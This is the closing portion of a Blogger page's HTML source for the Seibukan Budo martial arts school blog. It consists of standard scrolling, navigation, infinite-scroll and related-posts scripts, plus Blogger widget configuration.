			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip3G8TotaE9ZH33kxXlOyZ7ZiIUPni94YmGGJ3pD-vCdxFgllDRSdNbFKU-4N6w7bNxUCnqbkUFSeM-0_FaJYygAB5lJ8t55uGjj1qZ2Rdv3mA8M5tIaP5IYhY0B8kvD1eaiot2UJbrPc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($) {
    'use strict';
    Date.now = Date.now || function() {
        return +new Date()
    };
    $.ias = function(g) {
        var h = $.extend({}, $.ias.defaults, g);
        var i = new $.ias.util();
        var j = new $.ias.paging(h.scrollContainer);
        var k = (h.history ? new $.ias.history() : false);
        var l = this;

        function init() {
            var d;
            j.onChangePage(function(a, b, c) {
                if (k) {
                    k.setPage(a, c)
                }
                h.onPageChange.call(this, a, c, b)
            });
            reset();
            if (k && k.havePage()) {
                stop_scroll();
                d = k.getPage();
                i.forceScrollTop(function() {
                    var a;
                    if (d > 1) {
                        paginateToPage(d);
                        a = get_scroll_threshold(true);
                        $('html, body').scrollTop(a)
                    } else {
                        reset()
                    }
                })
            }
            return l
        }
        init();

        function reset() {
            hide_pagination();
            h.scrollContainer.scroll(scroll_handler)
        }

        function scroll_handler() {
            var a, scrThreshold;
            a = i.getCurrentScrollOffset(h.scrollContainer);
            scrThreshold = get_scroll_threshold();
            if (a >= scrThreshold) {
                if (get_current_page() >= h.triggerPageThreshold) {
                    stop_scroll();
                    show_trigger(function() {
                        paginate(a)
                    })
                } else {
                    paginate(a)
                }
            }
        }

        function stop_scroll() {
            h.scrollContainer.unbind('scroll', scroll_handler)
        }

        function hide_pagination() {
            $(h.pagination).hide()
        }

        function get_scroll_threshold(a) {
            var b, threshold;
            b = $(h.container).find(h.item).last();
            if (b.size() === 0) {
                return 0
            }
            threshold = b.offset().top + b.height();
            if (!a) {
                threshold += h.thresholdMargin
            }
            return threshold
        }

        function paginate(d, e) {
            var f;
            f = $(h.next).attr('href');
            if (!f) {
                if (h.noneleft) {
                    $(h.container).find(h.item).last().after(h.noneleft)
                }
                return stop_scroll()
            }
            if (h.beforePageChange && $.isFunction(h.beforePageChange)) {
                if (h.beforePageChange(d, f) === false) {
                    return
                }
            }
            j.pushPages(d, f);
            stop_scroll();
            show_loader();
            loadItems(f, function(a, b) {
                var c = h.onLoadItems.call(this, b),
                    curLastItem;
                if (c !== false) {
                    $(b).hide();
                    curLastItem = $(h.container).find(h.item).last();
                    curLastItem.after(b);
                    $(b).fadeIn()
                }
                f = $(h.next, a).attr('href');
                $(h.pagination).replaceWith($(h.pagination, a));
                remove_loader();
                hide_pagination();
                if (f) {
                    reset()
                } else {
                    stop_scroll()
                }
                h.onRenderComplete.call(this, b);
                if (e) {
                    e.call(this)
                }
            })
        }

        function loadItems(b, c, d) {
            var e = [],
                container, startTime = Date.now(),
                diffTime, self;
            d = d || h.loaderDelay;
            $.get(b, null, function(a) {
                container = $(h.container, a).eq(0);
                if (0 === container.length) {
                    container = $(a).filter(h.container).eq(0)
                }
                if (container) {
                    container.find(h.item).each(function() {
                        e.push(this)
                    })
                }
                if (c) {
                    self = this;
                    diffTime = Date.now() - startTime;
                    if (diffTime < d) {
                        setTimeout(function() {
                            c.call(self, a, e)
                        }, d - diffTime)
                    } else {
                        c.call(self, a, e)
                    }
                }
            }, 'html')
        }

        function paginateToPage(a) {
            var b = get_scroll_threshold(true);
            if (b > 0) {
                paginate(b, function() {
                    stop_scroll();
                    if ((j.getCurPageNum(b) + 1) < a) {
                        paginateToPage(a);
                        $('html,body').animate({
                            'scrollTop': b
                        }, 400, 'swing')
                    } else {
                        $('html,body').animate({
                            'scrollTop': b
                        }, 1000, 'swing');
                        reset()
                    }
                })
            }
        }

        function get_current_page() {
            var a = i.getCurrentScrollOffset(h.scrollContainer);
            return j.getCurPageNum(a)
        }

        function get_loader() {
            var a = $('.ias_loader');
            if (a.size() === 0) {
              a = $('<div class="ias_loader" style="text-align:center;">' + h.loader + '</div>');
                a.hide()
            }
            return a
        }

        function show_loader() {
            var a = get_loader(),
                el;
            if (h.customLoaderProc !== false) {
                h.customLoaderProc(a)
            } else {
                el = $(h.container).find(h.item).last();
                el.after(a);
                a.fadeIn()
            }
        }

        function remove_loader() {
            var a = get_loader();
            a.remove()
        }

        function get_trigger(a) {
            var b = $('.ias_trigger');
            if (b.size() === 0) {
                b = $('<div class="ias_trigger"><a href="#">' + h.trigger + '</a></div>');
                b.hide()
            }
            $('a', b).off('click').on('click', function() {
                remove_trigger();
                a.call();
                return false
            });
            return b
        }

        function show_trigger(a) {
            var b = get_trigger(a),
                el;
            el = $(h.container).find(h.item).last();
            el.after(b);
            b.fadeIn()
        }

        function remove_trigger() {
            var a = get_trigger();
            a.remove()
        }
    };
    $.ias.defaults = {
        container: '.blog-posts',
        scrollContainer: $(window),
        item: '.post-grid',
        pagination: '#blog-pager',
        next: '#blog-pager-older-link a',
        loader: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOhf6V7zZjsIaVBQyss_DrENuEA6tVdIcHuarzVVwCPUrVp7B0NShJ42X3F2g9QJOrBVKQ_vs-iMcqzJNPt0SaPyT3b27wwby47N6vqNZCFiSUE8Dbjyh4MOu5AAyp-USvIuZVGWSUi0A/s1600/loadersz.gif" class="loader-page"/>',
        loaderDelay: 600,
        triggerPageThreshold: 1,
        trigger: 'More post',
        thresholdMargin: -500,
        history: true,
        onPageChange: function() {},
        beforePageChange: function() {},
        onLoadItems: function() {},
        onRenderComplete: function() {},
        customLoaderProc: false
    };
    $.ias.util = function() {
        var c = false;
        var d = false;
        var e = this;

        function init() {
            $(window).load(function() {
                c = true
            })
        }
        init();
        this.forceScrollTop = function(a) {
            $('html,body').scrollTop(0);
            if (!d) {
                if (!c) {
                    setTimeout(function() {
                        e.forceScrollTop(a)
                    }, 1)
                } else {
                    a.call();
                    d = true
                }
            }
        };
        this.getCurrentScrollOffset = function(a) {
            var b, wndHeight;
            if (a.get(0) === window) {
                b = a.scrollTop()
            } else {
                b = a.offset().top
            }
            wndHeight = a.height();
            return b + wndHeight
        }
    };
    $.ias.paging = function() {
        var c = [
            [0, document.location.toString()]
        ];
        var d = function() {};
        var e = 1;
        var f = new $.ias.util();

        function init() {
            $(window).scroll(scroll_handler)
        }
        init();

        function scroll_handler() {
            var a, curPageNum, curPagebreak, scrOffset, urlPage;
            a = f.getCurrentScrollOffset($(window));
            curPageNum = getCurPageNum(a);
            curPagebreak = getCurPagebreak(a);
            if (e !== curPageNum) {
                scrOffset = curPagebreak[0];
                urlPage = curPagebreak[1];
                d.call({}, curPageNum, scrOffset, urlPage)
            }
            e = curPageNum
        }

        function getCurPageNum(a) {
            for (var i = (c.length - 1); i > 0; i--) {
                if (a > c[i][0]) {
                    return i + 1
                }
            }
            return 1
        }
        this.getCurPageNum = function(a) {
            a = a || f.getCurrentScrollOffset($(window));
            return getCurPageNum(a)
        };

        function getCurPagebreak(a) {
            for (var i = (c.length - 1); i >= 0; i--) {
                if (a > c[i][0]) {
                    return c[i]
                }
            }
            return null
        }
        this.onChangePage = function(a) {
            d = a
        };
        this.pushPages = function(a, b) {
            c.push([a, b])
        }
    };
    $.ias.history = function() {
        var e = false;
        var f = false;

        function init() {
            f = !!(window.history && history.pushState && history.replaceState);
            f = false
        }
        init();
        this.setPage = function(a, b) {
            this.updateState({
                page: a
            }, '', b)
        };
        this.havePage = function() {
            return (this.getState() !== false)
        };
        this.getPage = function() {
            var a;
            if (this.havePage()) {
                a = this.getState();
                return a.page
            }
            return 1
        };
        this.getState = function() {
            var a, stateObj, pageNum;
            if (f) {
                stateObj = history.state;
                if (stateObj && stateObj.ias) {
                    return stateObj.ias
                }
            } else {
                a = (window.location.hash.substring(0, 7) === '#/page/');
                if (a) {
                    pageNum = parseInt(window.location.hash.replace('#/page/', ''), 10);
                    return {
                        page: pageNum
                    }
                }
            }
            return false
        };
        this.updateState = function(a, b, c) {
            if (e) {
                this.replaceState(a, b, c)
            } else {
                this.pushState(a, b, c)
            }
        };
        this.pushState = function(a, b, c) {
            var d;
            if (f) {
                history.pushState({
                    ias: a
                }, b, c)
            } else {
                d = (a.page > 0 ? '#/page/' + a.page : '');
                window.location.hash = d
            }
            e = true
        };
        this.replaceState = function(a, b, c) {
            if (f) {
                history.replaceState({
                    ias: a
                }, b, c)
            } else {
                this.pushState(a, b, c)
            }
        }
    }
})(jQuery);

//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<style>    
#cookieChoiceInfo {
top: auto !important;
bottom: 0 !important;
}    
    </style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kfHjU0SGO4ZbKuuV4Zk0iSYGuJg:1770020363335';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3972982171954987142','//www.seibukanbudo.com/2020/01/','3972982171954987142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3972982171954987142', 'title': 'Seibukan Budo', 'url': 'https://www.seibukanbudo.com/2020/01/', 'canonicalUrl': 'https://www.seibukanbudo.com/2020/01/', 'homepageUrl': 'https://www.seibukanbudo.com/', 'searchUrl': 'https://www.seibukanbudo.com/search', 'canonicalHomepageUrl': 'https://www.seibukanbudo.com/', 'blogspotFaviconUrl': 'https://www.seibukanbudo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seibukan Budo - Atom\x22 href\x3d\x22https://www.seibukanbudo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Seibukan Budo - RSS\x22 href\x3d\x22https://www.seibukanbudo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seibukan Budo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3972982171954987142/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'January 2020', 'pageTitle': 'Seibukan Budo: January 2020', 'metaDescription': 'International martial arts school dedicated to the\nteaching of japanese traditional martial arts since 1987'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Seibukan Budo', 'description': 'International martial arts school dedicated to the\nteaching of japanese traditional martial arts since 1987', 'url': 'https://www.seibukanbudo.com/2020/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 1, 'rangeMessage': 'Showing posts from January, 2020'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.seibukanbudo.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3972982171954987142', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6Ufqo8OMN07WM2jPYN7j2dmme0fw:1770020363340', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer social widget', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>